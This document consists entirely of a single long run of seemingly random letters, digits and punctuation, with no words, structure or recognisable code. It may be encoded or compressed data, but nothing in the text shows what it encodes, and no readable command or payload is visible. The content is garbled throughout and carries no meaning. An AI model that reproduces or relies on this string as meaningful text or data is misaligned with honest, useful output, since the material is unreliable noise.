xded1;%d2Y;4O_K)ABNIxCKrWBIqE)f;k)V:N-NQ@9eKW4&rf}sWfY5uKAV9B4f0LriopADdT(9FE(;4]dR(+5e%}{qKLyw4J4k_(Dyn/k{&SezRi4]Kn~suVtr_TBr)uDrddtI%qort0LrL6ONS6Or+1Ow6pKDx6V1J_&z+Vt&nu^A%SYyYrRpA}RC@TxQz(uwLSeI2udD]eQsIoYST%^uzyD6C^KoW5YrAzOx4)0roW-)0R0ySVdDwJIN0ySuw9Drw)Rrw5WkXVK+Y5{qsht~zK^z-OT1oOTQ:)FfK}7x)Tq-nzWr15xFXuCW;eQspk]9^hYN))BhUq(22dq^x(nRpKeN(k7_rW5^n}9(~otiN@EDk}^pBEpSfJN(n6Tk_94(|XF(1/RN6x)IV7Dk_x;%tFFAK7BzD6tL/T5wAq(x9/qQ0]qpskE(xFzVYhk:5dq]V674w9K9J7{4(;%W&9W@:6qWe)^QI^_{IS-5xXJ1BeYXW2;-OOp/(O9Bk;KUy2r0Bu-~f@k^r~kJLNuOxQB{rr):^Qq/WIO1DJ4Kprsh;-K-iNo4FIW7EQdEJYLy4d{&5AYCoiFoAdyFCtK|57/NJoC5(AwRVesw+n/r0_T{RrEE-)h79Vx|1Jq]1Jq59pw)KYLTruQ;r}|Sxik4W@dXAkQ7^sD{Ne:Wo/:yo+2yrw6s0uK_RYDeO+K;4;FLoz+o15W4KLQ&4UU-wIpnyC~&WSC2;|OoLqqV;6qFy:^(B]K)JLo1u7IfoeNUY+;zYB/nrC0^nidz5Iw|UoEqW2u;WIdfE0Exfuxt|VzrsIwLBwYNi-eIpRqRV1f2unLYxIwyfDw+p(wF-Dq5tyd_]C6)Yq;()BrzRO6iWu&5I@x-6+Lp@7nKsNnDi/|W:TTo29X/2q_{@kpKA]}Xqf}FurB(JI+X{fhr:^weKr{COLKU)Y{6nXo]20o+SYr)epout:hp&T2S%kASe@4LewRzsYKOwt|K0%r{~CQzn;QWx1QE9eQwDroOFQoLBzo5F_@V&DoX+rw9B4rx79+JW4uhX:R:A5OJNpV&i(5hpf1I]y6StY0~{f0F5%+kLi+IqDupyBrp5pxzf}+Kyxp0SurU)IwX{I(NpYOIxL(r&k(zIAoI4AB9-ky;%f5tsJSEs9IkJhwSKTe]2)qdA{4:;z{hkLVeEx/n79psNi)dz@tek:wRzrJ64ku^CR&-;ws2CX%k415Yhqe~-r4hde9^oX//Xrw/NuD%^U&Xe5iI/0-kyS%iko:^;4A%zoC_:~EXi~(64kDpqkXQCkDpJk&/s@r1p4{r^o/S%((;t:fYth)DV%&p)LsDBFs5p:-SS}sFuF~5JCeDqDn_4sfA/~whw~RS@WNL9xIiAxNWuO(;dyrSO;9ExUV9E6R-Oe+;Jo-yk~hI21YkhI-Ok9phS{WzDSAypiWIA&Wxh-x(E9uV462w}1u{1/S6ADoupyC(7rItRoKIRBi})hkwIw]dJu(w6|KLOkw&D00yx}zoBk-yVkndJAKKi5qxpFpEu+DIz9ST-}-+CA)pyhI6Tr}drh)0Wq+I{YNwCu(E9E0~~sKQdL(VNO4iWs_QBL|wNq-U~FsL4y^^7e01i+2_)eQk2B:AVXUFsdQVX-LV&eJqs)Q^s(_&&XfJsEfnWWDYS]CTrhD:46TYqhWE-wu-ELfYOS:z;:wp5J9q~n{urS6uBY5w6+w4/w/e245yn4oC9CSsJ;1^YyC/QJXX5s2Q1e@y(:V+ST(k]CIw-W-xy9NJ1tWIL2RNwuu6pO%LkuyiJ(-WERt54DCESY/KktxD@ox;Tp(iRI5xwwwrOyRW-pS6hx6KxoIxWd9UpRqD7:okExU{tuU6)%dXtuu0+_D_UW9KoDooJQz+xEr6YfydrIu:Ori66hkEu:i@^yBLdJ(+4UU:d9]9pW5B^@{:OXNC&DDB0@}YR:zKOOpVxyFhI-D0D4n15556ksLBxWN/0x4r+Rupy+JuI+W:6p):z+qw]OzJVL^BL}oKD4UUCJAuF^INVkN}+tN7ABA]NAfAAVB/LFxI^kWoooooD5Cho&Kz]u_hDWKEW1wRWWFp1_XeX;xX)-(o{A9_W44}20@SeX@72SY@{{%{DCU+Qe&hkukxI6(EEE]NCr+I(Ew7{{(EE2}NuuuoD(%EE|x4eBExK9L_+xRyuKrr^R(~uwiWh%kJCSO-p_6J7kkV@Bzu(955h6S&@ixi((W7dUDi-Wz9u4TWK5D;-qw)-~~nR::OSu^T5rd|^OOW-6KJR0SwtrSd-:ixdUdq~x:{Td1_::24d165;XL5tTIdoK4sw5xO714zO_It7+iD6XEFJ^~EB+y/kD~0%(]uJXTWoLLLLTo{R||1A~~JFCounFAkUdF7F_XeeVY%QiJsq}}_iWkoKYV9;Arryx5x;p;_@x@xKW15o|1o+eqkA]e(T2CB/Ud(Q1-O-C4NL2hxU2-yVz-;|UhUn{Xexxwki{Trf&EfC/Krz&(2_]5LE9-7RhCNQ/Fs7wu7K-urIIQ_BK)yB(NVhIEr%;zEt:t-5-rB:pJ_IxFdr@-Rk^2F+poTW+pVrk{TEphux(Lz^^E9;iY-du2K:D{_V-FfDT97K5xYY--%hykpdrIr;OOpr%2dkrVVk|Ih|x+O%Q:iR7y(Lu1YiV1isx~pXD0Q|_IpEt)E;E77^tOtJV^E-nxqziSF|-4O-J4Vu^BnDzAfs:nO/~{E@9;%~hws}-:q7NDCCWz-oIh4NE]@wrAX|WpYz@0R05:EWVBCDVnUhq_JIS:}5I0FR{I2(ExOIpu+4ohxRYDIUn6kr&R+p]Eq42uiiIrIq4+Eyf/}{2pAsB5pXuzuxw};r_KSsOfn5rEW);pz{4yr~EIhC~urJROhyN+uOwTDJE:r(]xwqrWQ61ISIOr|k9&Vr~;q6Eu:Rhp^IoDD(JIf/KNErWi}Iui_1whC;i{-n@ReW2BzWr%}o^LKeD1R2e;W-}CJEy:ziL+p:ST(9SFEp9]L05Eq||AFw0SrAr+9X)_Dz9/Ji0)~h^hW)i6}oBQ|Rk:|uLS%:k;ih}:(Rp~qNL%0DQKnUw9enI2/XSU4/sROT/i(uVF-JAu;6uzDD(U}-6ByB6E:xzRR2tr@VIOpfSI()z2-f0-F|-ww1s_i;WLI:E(W{LTLrk]dT~9SCWuRqdn/{K;(n~JC;Az~q(hDI{0OrrzyCu9_:puph+6EtxkRo94/r9_OiWd4}psOqiUWkEd;upwCww_@TIi-qDts_f1;iy95xW:C:hrfurU~pO-uoW:z~W]2xk+-oSuEqBpD9AD]WL5YI|VfnAz]LTIw5xBI]/AzrxB9EkNLRR]U5Bur+%W_9A5pUuOn9]trUSnptLFx(]1OS:9VDr]nI^wOyWDVJ&i0C&uJ;6I:IWS^z|qNSDhi^})-:YO~zNe%1J|Q4^A5Y1FB0iWrE+VrV96rOq&riWSAwr~Ir+k9x;zCU^ERQO19D{oyE%5uXk7-|_E}-OpTTLEtOI9xk1AJr]k/6R6}4/u(Y^f-4J|+&1&J5iAtqR7u0iKwErk_RuwWwE6xr4NwD;YIhn/uWyIIWkiB(h~rqfpIrBs:BkyQhrp4;ikEiK_50te;x5f-hwr6~hCV2(DpWd(+We:r_uX~rxkRiIEq0J(zVpVWWuy7o+BkiV]k2{}~5V:yr4:XkyWR&xu@RJT04IDSx{%yVRw@i|AT~5qOyJ(uzB(r6A9Y+N_6rUts:Jh^p|IqJRzx]~J6By@uW|:VhrOR_|xB;)N4ee|5}N4^1tU@}nY@({n1^77X_N(r0d:otkx5^ry0o(WoxueN+r9phxI~f@^pNn~]OEJiC]tCrD&95LIF;A|:{))YJY^)os/4ChWCA{Wnre^:td09k0d~/{@w_yA;hsk_WIBpYLArLDF~r9C6iz2:YIu6hpqk+DEuIVIU];R6I&E5XxuB|npz5kDIq)%erRqkkr_-twu%Y)rI&Eo|1o;i;XfKB5q^u@+7s}Q&/V{yY}7{TrWR}@+&hdxAXiF;V5Cf-XSwAtA%nxqBNiI2O9pDr9;-XSIiE:tTWLO|qe^y1B;:;J1nTyUVW5@01~f^n@}2e9e7nRXeSV_WI1W2WEz^6uuLnVRzEX|;L)~})){&&}CYqKs}C9(xAs};/NRKqNwf{n4CY%NxBwuXdDus7uz}1rz%OUK+W{n~@SExUdt-z7F@r7U]pyXe%|LW-XSrL]twL&kf-DFz2CutitDDu/4--u-Ju&xXCr7(KDn|fSwt;spTykV~Oz4W66q9x-Dwisxr(w2xkN94LCkCRpx0sLf;iT;9d0|ko|V7Tf]dU];(JR()5I1wWuE}JNh+N&DF)k1tA]iUR9hR])@An1k~2x_V@xA0d1{KSNdDIx9d}hRD10CWor1eo@rIrxdOrX/NDIs4|9hosTQY){}&66rxxswUQQ-}wLwKnDh]XnTJy1Q]W9&fIn]1&;RfQ4{J;K}xR&7sR~t7InQCDxVBrK7TBiXEtxR&ppxu]+~CI;&:_KnCSW:D^@uNrur^p&976Yu%x^x@6@LCywKJw/F:e5r69rhhD5JXSRpxK~JVJW+X_ULdxWr)XdzTs~S5@zuDnBu^FIhq~Ku:Coh^%rh@1-FSqrOx+)tr-6+o)txDpzx11p6:}IS1C-tr1hStSo;tFW_kODkdLU]E-i]uyKX&ITCNIKL4A1t(_IJo_ty@-DpiBpp57nI6rry&%pppupNs/DuyE1C~fppAERwix-I4:SI%|CWixppC+ShC5LD4q(w|~BIs/WD4zywirprFyWprroCBr(~w0BRNApu6OOpw6SCI+prB4y~Esy~9-oC~LzRuFzwBTL~;:|wUEttOzzqYAr5_ot9+d)5}EtF7xwRUT)~7pw2eB)Xn}|X}}L/1%pr1BB@WN@L|QnLUr]dWW4EtuQEUkwKrEuUzE|(-)uTWLkSEr}iyrwNWy9Ttu^_Dr4@r1::ry2;tOQTWWE_ExKKo)d{oRSyWrASTBDWOI-S+^%dRS~Xwk6yWuS@w]qOwF)kp:K:oUFT{]^V6xX%rX~KS9WS:wtBn5y_1zw6Bpeih:{ktyYs+J{zDS:9W4Bdh~WVCeWpz0Dyr]NOd9N{rI0)t(rDrE|Dw009+ArOW+r;W}KiE2|Lr-:TE^f}yq]7r}F@r]]tWuI&yyr^E2AxWIr^w1&0W-J0EN/6y^fCEO:yr}eBE~]JrWVLyOrWrW:WrzFfr}4DrE6-rY)Ryq]UeQzJ4DNWNuz~Y~z5@|toqXzrEuw:@Iu_^4tFtIk9xCwqkIu~rDE]FpQ)(wEB:INKo;EV~6(RxI(]sruIpL;1DyKOde]&4i}V:|]n+W/&+TAQr;K{+F]&RDr-BDKkx2koU^Ee0rYJAWx7sqkuEy~~eSTwYxuzs6r-E^ruNukwBLr];6Du+r@FNLwKypxwRxx96SL)xp^74x^x^xrFD_fkIhuYC4uYUR9OSxzxF6RJ/rRdE6kfLxk)drr:4x|9]TLJYkz7qpo+/|u+Xy-T/_^RYW{_|x-)1Wt94pF((ps07WT(f6dd5xr/}IBd)4xRYpk)16Bt)TyS^I)t4Tk_7iEd|w/r~DWpNJwDQ5w~k_WIsiprSQrwix-pSrOhzoLhEx-pSn0w&UopdCLi&%DTTVr~NN-r:DSRfVWTi2IhC4(y~sA0~RFBd2{0U@E0f|WIKT0u2)r~xJ-rSRB0|(Sr2d1REsEr~4-~E4L0NY-TsJppBtIu6T}u6tDh+pL~9{pr6zOT|iBiVLrph7rpiE-|wpL4N2D5YLtNyWn5_z:]AYy|NwE|]CL~U14;U)T;BkQ4yOSX}s{_A+we}k|rr)Ut}61esFu~^AS~6BpB9N-t|i|_Eqi]EUT5t|6rV7)4YfWItI)~4:prDtDp9sou^S-W+Y+pUVuu2d4u^6-hX^R91@wA&OL/oO)on{z:r(Y0R^KVDJ+(r-NT+;5Wtz5yyCky5siLR5WIJ5WLO_W}wT2D1tK}WL+;+2~E:E^2t4%Nz9/5rUJU+I4i1yw~~_t_4pkUIUeBId/}WUKWrzVNyL04(_}2EIK~r@4qr}qS]EVxW~r{ri1&E~5Ly_0er0~2At&:E:s|y:JUWdRQWYS~EF%FI-4sAE~t(yfpo0zSN];UWY54y:F1y:6Nrs(0DdAFIU2OrzRUWfKVN2-LWdnJ]pVON^JArdUsNC|{WI&~(NrDW]~L-U)oyOCUIEo2Isp{:@wy:pKRIuU;|^Ay1/euyso_LAwtA|Rz}|t2E4@K{A(wy)KB4O+L7%&y@pxn;k/DkwNJ2JkL]kB~uk4E9OpWqErB+&r&1S;(}DEq|69(wxr){xkExxE|DpfIX6kUDxLVI0pJwhuXSOz/SS9Df:R9FN9RNLk9Dpux1wuqdr+R0;|Y0eeX06BQVDTdV}Wd^@Wd:Ae}:BdwIuI0uyhqxEyUo6BEwWQS%Sd6fNB]^WyutVySLioBuqw4Xr9fq6xIJ6kIe~tDwzN9o&E~OiNrLuz-w@NNwIN|u~tixIx+VVuY^pNhNA+|ThwY^@kNU~+(ppEWVBuz4VN9Vxuko0NUqh|1)}+NzT9Yhw~IFpRkh}E99puE5wt]owI@UCt4KrxSdBxtTs|eWR77QC/rI~kI4z]~eBfRdiNCAyENEE49z2F-w4]R7)5VX9w|]w);AsyRA5y~(oLeRe^|u(o;SY]]R:hhrRRxE&6q{kO;LVw+yA1qEBhyDFOh1KW_/Iu}IR|6U_OrSfWh@YIu^T-riXp+BWopJx:p5/z4_&(y7DAtxK_h%4B0A%Nx^T5h2iOhp^prN9duTy5|4AVWwAUE/oy}14Dkw:;tN~}_FANDXJLrwk)++eJ|DwQ]@CICkhWTuux^IuA5fnQwu6Tw+zy5&)QwtShC&Ooh^^DA4O4CVSOuuUop~wq&2K}iU%(iRUNCi4}iRRrCVerrVNp@N(I0i^oidnBi^@-&:AyC-y}/0:xAA2UxEL(zrIEik&|y]e|6E^Cer}qVELU+-WD(+FOO]YRXEeVD]SnNrEwwpu@_NfC5^VfAB|4nA(sXYw-V]JWWt2E|xt_p{46SN5S%kx:wV]UXyB~t5/e1]:f_@f{+p1Kk{U]DzO7YW_C%hw/Wo4^6B-Y7h|2idYxizsukx(OWUt;niA+%NLu%O-:6rEw(tXDOOr:xWkt}h+J^NDfsAE_wO((:DuD{tkB:I)siU|;4Bk0_rO0K|Y6TIFEW(r9(5+JXI_n;EWQ2p_:_ILr1--+iyC%w]uNCI4IETsieIhJ/ECkdrDFANwpNBqN4](p}(qx7WET9AeX~-sO7-@-&e%xnqBN_0|+N6}^ed~YLBU|6YAI};ui^d|~_i4E^SVNOADN]Cx9szyx(Trx+;}Y+L&E|JRtz26ur96kC5}+Uipr+d@Qz{s:2-47OsA~|xIxDk4w]2}|(YKNsoWAShLrD%E%pL5|R@|hYK1dAR~hI/@n}(n2@EK;]QdXe}WK6|w):Aq)D76&dNhhR7XFz4I4fAJOfk:9fSpWiQ6kX6xJT0E7SVErSKKrCXUOVNV1&]@U6/KkdCrrUnp5_VzrrAOzDLJOU%wOx4~C916pqAuXu-CJ0kVpQuIF~;qeQp~x;K1e++IthXx|OkKr9RdhIDnSFJWBT~6B0|LF}U:BL2kQt-4/tfq1^4u-0JsAiJ}E)zX(XU5L0xDqp5V0i:4Bi^qkC&qN0pwWKTRA-]YY}nQ]VFYoATupihRIT5FVu:Qyw)+EREi(iFNOhhfop)R^wUI{~x5f~9U-in+qiT|sT5hLCV-OBiwoUxOrBiSehuLxrSTB0YoqpS+-0%Stn{n@w&W%:]EI1-e:o9A;_d^N4N6@~fi^nQh%(sT;|;yI@nQKqQzLoYeU]0-:LNI:uW24{Q&5Twn&J0(:QkCO(1-x09-Wo2UI1Jfp)^-+rV4o}Yd02ndJ16OW2(XUferzr-K@|27S)p;rh@ODhn7Dr&zfx7V@SnJoXrW:Wwq~y6VOhqq2_tpC/1kLrWFX^pLSUN0Q4pJRKr)U9)s~;J+k/0%+rsrEUR1k-erE}-D9UQwydr(:zW~sJAS((]S;e-):f(~-eL;54kOR&I}LfQ^+eI@1Q]W::wsqJ(I67-0{sEJ@:t}~yYx)hy|nJ-zTFXYARr]e;r)--WUL|{yyRA%wRQ%BNV4+&qEh2VdzJ-tX9~Bd4Ax_AW(D:]n}10It/2tV;EA6OWfzDDrqiSViRQye+2q}7Xe;)k9-f^f}t^04e/q@Uq|Q6_]CDRo4(|:q-6i;FEWYL-xJ(D-/|s~J/9N9YiIYE&:qfodB-7J@-k^Vxde}iIqV{W]64BKqxWOIyrQ^p~tL/^p;ue{9U}69V5+Kz&EkIp69+09CLWyWutz|Qhdoq|6w{RIdVU7X(iWtxd+We4^-hCx-+rIu/5)exY6k/xIhw(xkOLkkx/ItreQe]EzyieEk~S1I~}d)f@B)FQEk-1-hL6Iux-)5^}R+9kJzCF&6IN|~}%w9VJw~55R+_/I9(nCE{{}^59DNf_wz+r&L|r~-||R~UAu~9AQ;Bqn^f66N}VYup|7YW77t0RhJKyf-wkso}]ho2SiNxLC@@0fUW{BhD_~o}pr_ou:]&~pr:x&FeTNFwK-ATw|n0OU4%9/nf^)/%~%Oq+7/nwxKOTeN^D(WuIX;Nk6pI-yI+fXdV)uI4dk]Ip//9Rdz;uE6R-p~2~ATNSk6L@O(:nkLhS}w]IOBxukdy-yA|r57w]64AL]rq~rB:L|rR_u)CkOkkrp}By@~u^Rxzkw4dduxFV0d];~iIESuApBIzE9Ox_EyhESI7wIpY}uweTE+RVs)Jq-wu-NTN~iL@@riD|;|{No]-fY_ErXNh+DQY)uJB5VV}kn5@9rxnkp|OS&5U5^UF@dd^o&J5xTyLFwz^W@@RLT0FSuBp]C|UpW96sJBrqIpI:VrN2/%V;rOnx{rqU:Kf(%@NXDo{_|Vh_rOXC_oXTAEFt]p-UDz6Q4+ff_^I:VVNB/AV)4DC20{E9/yT5;r4F016@7xFTy9/4KS;ur:~rtDn1{SQ2wOQw(p)5JAADQQTrER~iry|^k)pD0k-L+Rrfhkuro]WqffWIVISTxWW-OoWOS6I2W6+t_BppEQE5p-D-LiD;p6C|ti;;;yN(d-OoD~%epCSE9xk;iteXUOonu+wO2SSB5ziy%It_4hhuN:KzwwWqu((fBUuuq0EkNFt~~A;QV0B@U)UKtU^wCAAzI~~RQNA]++|A^i0SOF{Ix|]AU{ISEyuF4644EAyuux|OhVWoICKDCqxrB%EE)WeS+pSooke6CrDDBz&9]]AAAfFUA&e_p]pA}2:dVEEkD~nS;^fN]Aqq@|szV&5)SVn](wXrORI|&fEe%kSr))zz&VLB:}J-IoCqSr@ViA~YNNNQnrO}S-2w&4VVhhSedFyF:IJL}QIE4|wrFtyxN)rN)Bp%E;_F&|&prXLWx(N);AY]R_hAxup4/BBYkeN(rJ(RXu@xVO|IkYqz_)NX&yKR0;rfiCC&dYB;E+(tJnLO~s5+BW2y&]:IdEN:@nVQ}D}_~21s6DI(DT6)2qApQDNpYysw]tdyD7w_4ORSopr7u^&251z5000Tr^(VWiJ)hrwoLs@^6}CC4kTzi;|xdUQ-nVk@qSS}K9XV|UdeYWI~U};]99qI{{(WAV-n]]rARpx^k+^N6on~-5T)5qFQQz^W^~~9ii}uI@qC|/F~yhz1^0nDBeVukEtt+-y-yI}fpEwYC;5y;BE+zWE0IxxYTCpBLBAr;usr{oSr_Oq]iA}A)17tB15VdJ:J-I)~kkN}q^/AVI&p|hJd_FfVSD6Vy|iWAs-L6%JdD]4|oVV)iVffeyFUFnuh:sO-]1^5Cn]ItEx1@}NqF_}5|X@sL)+%f(0QoU}RKx+^x9IR6W-n0InBfS_pSrw^RwrhT-r42|z]hDx:r7@TxW~yRpr~EIhu/Qwxpr/K^peQi9LfUB~4Lqw]]14zex]dODe~1yq{AYWu14Dr-9K_hu0szODKdhxuW_:]:eV2iC9z^Fd0-E@nzz:xIp&i@+;E:6@y)V/{IJ+hE+EhruszK06rf(prYq{O]zw^z+RI~e|k&Tk};yUi4pEdURYRN|A;5B]kyR5p:VBrqtULrwe)t6r20zpp(iIrrBExrW5twx2pWnrD6L~rpE0EEfoqr{wBwrwWFDDrBD6(qeh(O:EeuSA{~6z1WBJuQO-Y;D-hV5_JuTY(q)2:s{yOqUki~1}-6kI/+@^typ+96u6fK4W6;Fd20XyQC6|eqkO{RR2--U/p:E+srDu&2Jz@VsxEwtKpETW_ut&TN6r|d9Oo0JBkE+uk_eXN5w4-|fx0I_V{}DNy-RzLDtu{4rA{1{OIT(wYDo}6rx;hzSw;y0r@9%pq2y@hSD(X{^4~/4d6f}]+:puBqOxSrW~xE:VqEpykyz]-;hN-Khw9rxp~0iOQS;BKJiJ0]N6EfE-O@0QqzUdO}9N|A)S&KEJzQRwBfeV^zIuJxxuwDp]0&qp~7Fu6FAz-AXUAizsTDqA)Cpt-RoLoIkLt:-5VKw)sD1T~s4urEQWhB^&ti(uDz+rC5Ipr-:ByErAErwrCTru4nWIu0iEW(KRxou6QC6]5^WTIX-t6_p/yO%4Swzt/0;YrYuAIe6I6_1+;%AY5StU_/xhIUyDrz/KLUS+^rJxpRtEO2Uhhz(F)}OA-Ud^N^yFJiRt7z+~J26yp0IIy-xUU6pN(~Jqs):OR/Qkk7/;epwE|JrFOIxrrEWkztxE9t|2_+:ttOxwxnQ{C;]srx9xuxLRsO-zN46/L-Q_^kkN0]BDN~IO~r&:D(+rdI)}YT2eR{0B9Uk++n1Y6WIIDFr)FpsC^^E(r2Deinnfne7q|zoD71OWI-SrzV5_(6qy2sJEiy{01uR^kLBsJ9dTz)|EAy~iCQxIpIDOrWx^k]|EEp:urChr4uVA-TEL~~x^z+tK:SECwnVxIV0k^~fBqVLt6]59/FOuAU-wJxJ:Dyz2+r]k:ipw@%fzDEWoWIoB;qF;Xxrk~orVtquoIz(su~V_u+zAE@VLV4S+VIhi}q~h:AtT{XL&Y6ieI}yR6Nh//xLBLt-T{r0nC9u]k-sJXVQ1Rs|yn{ns4z2E(0&]kr+eXFITptps%yE}u{dTTw+VJUYfQU^h|CDRy4Kx|]~isI19dAxWNh~2pWI5ky@^&&t;:-)xe54UxkxWwekx(/heeIouR}eff-U0~]No4/%^r)tC:kdpNU|dNdDQ:CnhAW9(}_9|oNEEORooUh%kyyiDWxkF}U_(%/B6Vh)oJ]KzC-|Q%CEzy)rrkCIh)O_06X%u_NU:^JA:q+}RCW^hr-6q/rY~%5puQ/9WhY+}w0q@I:RSnL9ruqW+@pnxT2oYrJB0W(BUxE9V:)i&h;pxp/OIyRT_0r^d&YA_JEzA|K-ReQ6w{W]yr&(W9W_sq}y}iB1ooJnfV^WV:W}rVfEOT}r16A:xR0Q~xYd^twN]^6T)5nq^L-dnx62N;:utOOh_45N0-{T)e;xxFISryOo42]/4IK;uVrW)oQ2_%p|r]I2xu}rSxrI~qOWC+Vs_kqX~O&yz0kE{p-9]BhIWz:w9Y;OhO&-rd9KsFLdWNh&X6xT|IeQpi9C%y%1%L|ux0wOC1p7no|f7Cs|YFChfdL)D47fLtJF6CV7e5]WU2N6XN0FJrpppIRVfEEJdWrxwsI:RC;kT1kSSS:o~e)pSB5oBhE;Uu{(Y-{BQ@yIDJQVV&6pwkS]{Dex1WE92w{u&(ox/E9//2EAJWrkVdrwT__IA4x5o:Q)hw^O{Er_BWzd6BA&t+)X{uWXTBA(t]dfhIBqAuU7NEQu{]S}6r;7i(LEwWU)orsDLW:4fud0Lud}YW;}k];Cf-FOpW_oXyF@J-D}_Wy2EE9UAIf/Lr-k+Up/Uf_W%]dw9IR@s]@_:UO;{h5EoEDN)FJ@_ETTXU@DuBxE]WzQ%+NT^WNnXEuw+-h9hU;SFUy}-+u_|Ey1XEx2+BDo+(YTDUod1OXL~-utL~L(R:E(9J9_r~%W1U|&Cys&w]{E4rtRWIEp~LrOo]LJ:WrW0Wr{nWr6TSN)6-rhqpWSqLW__Wrt1yWrVzWqA_Wq|^WJ/1uu%UAu]nIutOD6t5ruzUU6]nx6zdWrx:|;%YSr&5^NqyB7q(S7/U9(TYAAK_6rzqT(1]Dr1Vw]+s^]r)dUrp)(-Q^]:-h]qQiUUAkp5ixfEEurUVhtkE~w-TqEdOBpQ}ikUUTp%krf%Urexookd)~kLz&Cy)6tRtIC7rq9TX4dk_KtwT:9eeJ|R;IC7e}dRrD9yD|xsV^9TOhW|B6ywFt9Iu09p)ByXCIS7)IkfL@C~x-9_+@WEu&~9++)~5nhCd~)1(sB~-J-Snu-XIEA9D-+Wu:7{IE6iRU7eJru|ydS|yKS|9Ouk&puy6wutOCrz+O6k/DSBtJx]1DxBUUuk7%{ICrrnirnriFkVU)]9/Rn9+V+ryh~U7}J^71Ar(FU0q/+4~V-VA&Dr]7Isr];}C9z6:DLq6pFrrIyREwpRiXqV|wuhIQyIk7(J|fI4KOShk:N-e(OkCh6&V4~}p5dA5x]T{1-CyoLnSI@J^y%+^~kJS|@0WiNV0-dB-~nJEU6^kU64-7R]tq+E~]]0B^V+uifJp|o-V5z6u%Y+u%%Uriopw4pp66%rqrxUi^VO6^%I62dJ6LIruLr+D9SrrsSDx]%9]Vzr]V%]&yd-XsFrA-^IxuUB_4r&x7~2rkkufuu]Fn{6({Au]2L|p~ip6CUkIBku^iouiAJrwNDuCiEp)w/w+Jx:NdhLA)A_f)AWfyoIJ:odE;o|EN_sNyQ5UJS]:6u966x+_h@Tu1-)ziE_-h^(^~2&^)&}zk9QUo)/F~W__U+F^-7%Sh5o_ky4W+J_^-%WE];EOyWnyu~1:-5s;UeK_-O%_dtr6Bzu;fDz_W61^h)kVf)@fQiKqQd_fD6rzrrBOBDzOu-%yu-kkNuRrBF]B~n1LnrBy+rorOEJuUOuB%^ykSsUrF^~y;D+riUQ^Bss^(RN~5V+~NJqE-4%dfK+;);zx6f}:^fs^^wBYU9&L@EAhh^rq]9_FiEr_:nDYk]XUX-/]K1(dpYq^h;pY6eYx6C~Sr%Bz:e2xhy4O+L/RJqk7hSCxdqzY:^J15xzQ|O|1nOyWu:CiUqJ/oS(-JrTV&U@1h6-9]~rxzJ]@92epwfUNsNUwspkk4]kUu22-q]r@ieQ9uJJErrY}1CN2D+^VoCyEktU]ukxd+pxF+V^n1e-(dJp;WJ_Wd5_W15p:zWOJ:)~D5:pnn)U2-SCAwNisEShy)h~AdO_t^hdEn:J;n5i|::9_o5S]I:9R-7y5hhz(CwzRCqB;z^By+OCwJL:)zu:BOLRfK^VnE(9V~UT6Vrk7I6]DECw%x:A66r12I]YwJeuUKLzWs2IxCrk)4q+x6rESwtL%|NL5d]1LuzFzzV^--VUi~dxBzwy-9J^XQ^s7q09|;{K(1(B0ii:Qy%tf~;+Wei&hT@doFO^W)udo&~rQV06NY^K15;:QpdS)4_2SoqdO2:K1{k6-Y^5)oz5zBi9KB6I{k:zuLS)kKTI|w-UL|YJ6LEDQQz)W@KDOL;t_kYKF@z&e}qpdT%w(X}WLRUU{h;1Cxkh(2;V;QI]q6D+AYDnIWId{R:prVr]6K+]O/FDn1DpEEWr~YL6XUy&|fKO@FhdQ9V}F-RSs%z61fktY/@5_QT@Q|;-fq6)d9:iWI+E-L(to}S)-@OzR@%:%}n+_{+2QOz6fFV)nwr1-QBKS_ir|tIp@TTpiDO)W@%Dqx@dqr;)XOYt_kVpiX/oyztOLr_Vu2+yYKVnA&9f6BrnSW2Ad1qNpx)SA+o56DEuxLqCyEU+N-U-WBIiW-sxyQ)DrBELWt:Kp@5zWk0D_nSAu}pyJOoK6fJYyLTt~;(hSF_r;CXJ5rz51x+2ypzCWz74:9Tf^)AY;|RF^XT2qX&):@1]:%;Y;sT&^Uqt65@]C9)|65(A6:zBV5RDiIQ9;D5CxQXT^pDQ;)fD:{5_x%J^:%JU2kJ__{50WrtQW]I}i%AK+/z_f49pp:idOVd%~FoFF+&dy&2~6u)W5wF(yE@hNdXuyUiBEu&4yui2A+xyrLsR^o9d{)IK:7VIAOKn_KrEqC|LCrqAstXILWz/nDW_T]XEkFF{V+F{:t)pRoX}@U^w6(XX]1F_:O5{1J5@f5YER^Rtr_+JtK^CTDRi/ohD7dhxy6wBAUL)%Wx)n):%snR]pF4:~t4]6(L&+9RR{97/YdAz_~X-W]z1IhCA%4wSp-D2I@5L]5]k-DuAOp_Ur6tUtw]C9]7S%5(&qJruF72;kDD-xKT-zJp%~RF0hKwN:wDeL%J+7{4IW{56:DrXBzOhNUDUqWN_JATzzy)6sIFz__Dhx@0IDf:E97Nz%eY6y0T~D%7Qp5+6fKTsrd6QRdL6FRF6nt:)L+XBEOLs{JxDh1qB)-XkDRr9464k)%N/q}+/4}r^|^rNA_]k//X|:K-6_B_(rk|6p]7Dz{EEQ+UIz)-wikL(TQfy9@;WkV0A5ASuqY5K|050Dp9k4Ok4E+;(Sx7NAO)zxU2{FpVzS&ez/]zfro&KF(KQEN|QNYT:QhTtAD)1/z^{66sQ~9AK/A@NW(VfLuKFNTkFutetfsir4kOru_WOCx)W:p6t_+_{A9xFufsrA4UQyCA1n|LAAnfxA(VzAxtTLhd)66uhVL&LrWEd1rzf|^y-t;06qI4:Y%S~U2%SpU9hC(rJFxzw@Y-Dep{Vq6/K&{kzWk^F&y/Q@N^L6U&@rDstsV4:0z1FBkty6JwFxJ1Q}sX(]{XF]Let0)sdV&i^0SdFh9/}/tDO~h{D4(|C4izY_{L1kID_;QF160VLT/]E5yVqDEu@w|Qh|){E(xB19Ix-WSq4(1L4+RVpy&TEtVD(OAL)oBx9NOoNELn-krK1{NB7oSJLVohQ@ROC-;})CAR6@yC}R-t+:}JRzq@^wA0}16NyQhdI{t-s5uEQ1ufAs~xOszIo4A@4@L:ssu@)1(OQsAn%4ufe%QKL1(~74Iio4tsr_z+@^I%4ytuA2)K729x265hF^%JuOyWpt){97pU}oEdt9Ct/fB^)(qA~kxEeKu-_;TDtCru4^R2eBFxtkLKKs-w1+R{FLO@Q2SDAi_dXh-z}:1~CXuF9VU/OXxNA1:q/%;oxDQ6@yt5wAN0SxX0CsysY+{TYEe0~zLTfsQTIOYFwnXTh]O-6EqnQ~d@Y@{XiLKs7yFsiBYrsV:R^uyqyJY6]XX^UN_0/W2@q;4u|^N+A{5;p%;;Ts-]V9R]22;]F7NUU@0wV0heDzB4Ad7]u)%4xeJL6JFpA}FCU{TVWnXCdyuJ(QeoJ(Y1XNN9+^